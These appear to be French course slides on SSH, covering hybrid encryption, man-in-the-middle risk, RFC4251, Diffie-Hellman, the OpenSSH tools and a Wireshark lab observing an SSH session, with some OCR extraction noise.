

**R6 : Il faut s'assurer de la légitimité du serveur contacté avant de poursuivre l'accès. Cela passe par l'authentification préalable de la machine au travers de l'empreinte de sa clé publique, ou d'un certificat validé et vérifié.**

**SSH EXECUTE de session**<br>10 della 21:00 **R13 : La clé privée ne doit être connue que de l'entité qui cherche à prouver son identité à un tiers, et éventuellement d'une autorité de confiance. Cette clé privée doit être dûment**  protégée pour éviter la diffusion à une personne non **autorisée.**
#### **Une solution optimale (rappel)**

#### **Chiffrement hybride**

**Utiliser un chiffrement asymétrique pour transmettre une clé temporaire servant à un chiffrement symétrique.**

**Flexibilité, preuve et… vitesse !**

**C'est la base du fonctionnement de la plupart des protocoles sur Internet.**



## **Chiffrement hybride ssh**



Bob

#### **Man In The Middle**



Bob

39 / 140

#### **Sommaire**

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**



# **Application SSHv2**

RFC4251 The Secure Shell (SSH) Protocol Architecture Jan 2005

Abstract

 The Secure Shell (SSH) Protocol is a protocol for secure remote login and other secure network services over an insecure network. This document describes the architecture of the SSH protocol, as well as the notation and terminology used in SSH protocol documents. It also

 discusses the SSH algorithm naming system that allows local extensions.

The SSH protocol consists of three major components:

 - The **Transport Layer Protocol** provides server authentication, confidentiality, and integrity with perfect forward secrecy.

- The **User Authentication Protocol** authenticates the client to the

server.

42 / 140 - The **Connection Protocol** multiplexes the encrypted tunnel into

several logical channels.

#### **Couches RFC1122**



#### **Couches RFC1122**



**The Secure Shell (SSH) Protocol Architecture - RFC4251 - Jan 2006 The Secure Shell (SSH) Transport Layer Protocol- RFC 4253 - Jan 2006 The Secure Shell (SSH) Authentication Protocol - RFC 4252 - Jan 2006 The Secure Shell (SSH) Connection Protocol - RFC 4254 - Jan 2006**

44 / 140



IEEE TRANSACTIONS ON INFORMATION THEORY, VOL. IT-22, NO. 6, NOVEMBER 1976

#### New Directions in Cryptography

**Invited Paper** 

WHITFIELD DIFFIE AND MARTIN E. HELLMAN, MEMBER, IEEE

Abstract-Two kinds of contemporary developments in cryptography are examined. Widening applications of teleprocessing have given rise to a need for new types of cryptographic systems, which minimize the need for secure key distribution channels and supply the equivalent of a written signature. This paper suggests ways to solve these currently open problems. It also discusses how the theories of communication and computation are beginning to provide the tools to solve cryptographic problems of long standing.

Prix Turing en 2015



#### **Video en anglais :**

**Echange Diffie Hellman montré par la physique !** 

 **Royal Institute Christmas Lectures 2008 Untangling the Web – Key Exchange by Prof Chris Bishop**

**https://www.windfallfilms.com/show/1081/ri-christmas-lectures-2008.aspx**

#### **Security before, During and after Public-key Cryptography**

**Computer History Museum Lecture by Whitfield Diffie – 2005**

46 / 140 **https://computerhistory.org/events/information-securitybefore-during-after-publickey/**



**Par défaut : ssh\_config** # RekeyLimit 1G 1h

# **Application OpenSSH**

- 
- [ssh\(1\)](https://man.openbsd.org/ssh) Le programme client de connexion shell
- [sshd\(8\)](https://man.openbsd.org/sshd) Le processus serveur qui permet les connexions
- ssh config(5) Fichier de configuration du client
- [sshd\\_config\(5\)](https://man.openbsd.org/sshd_config) Fichier de configuration du serveur
- [ssh-agent\(1\)](https://man.openbsd.org/ssh-agent) Agent d'authentification qui peut stocker les clefs privées
- [ssh-add\(1\)](https://man.openbsd.org/ssh-add) Utilitaire pour stocker les clefs dans ssh-agent
- [sftp\(1\)](https://man.openbsd.org/sftp) Programme de transfert de fichier
- [scp\(1\)](https://man.openbsd.org/scp) Programme de copie de fichier
- [ssh-keygen\(1\)](https://man.openbsd.org/ssh-keygen) Outil de génération de clefs
- [sftp-server\(8\)](https://man.openbsd.org/sftp-server) Sous-serveur de transfert de fichier SFTP
- [ssh-keyscan\(1\)](https://man.openbsd.org/ssh-keyscan) Outil pour collecter les clés publique des hôtes
- [ssh-keysign\(8\)](https://man.openbsd.org/ssh-keysign) Outil pour l'authentification basée sur l'hôte.

## **Chiffrement hybride ssh**



Bob

#### **Pratique**

 **Ouverture des sessions utiliateurs** 

- **Lancer VirtualBox et démarrer les VM client01 , eve , serveur01**
- **Sur la VM client01 ouvrir une session utilisateur alice et lancer un terminal**
- **Sur la VM eve ouvrir une session utilisateur eve et lancer Wireshark**

**interface enp0s8 Follow TCP Stream / tcp.stream eq 0**

- **5- Depuis client01 , effecter un ssh -v bob@serveur01**
- **6- Depuis client01**

**Sauvegarder puis éditer le fichier /etc/ssh/ssh\_config de client01 pour passer RekeyLimit 1M 1mn**

**En alice : scp ./Documents/\* bob@serveur01:.**

**Revenir sur le fichier /etc/ssh/ssh\_config original**

#### **Sommaire**

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**

51 / 140

● **4- Authentification**

# **Une solution optimale**

